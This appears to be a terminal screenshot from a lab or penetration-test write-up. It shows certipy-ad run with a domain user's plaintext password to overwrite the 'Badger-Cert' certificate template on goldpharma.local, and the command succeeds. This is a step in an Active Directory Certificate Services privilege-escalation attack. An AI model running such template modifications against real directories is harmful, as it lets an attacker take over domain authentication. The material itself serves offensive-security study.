 ┌──(kali㉿kali)-[~]
└─$ certipy-ad template -u 'jeoffroi.barteaux@goldpharma.local' -p 'Password123!' -template 'Badger-Cert' -save-old
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'Badger-Cert' to 'Badger-Cert.json'
[*] Updating certificate template 'Badger-Cert'
[*] Successfully updated 'Badger-Cert'
┌──(kali㉿kali)-[~]
└─$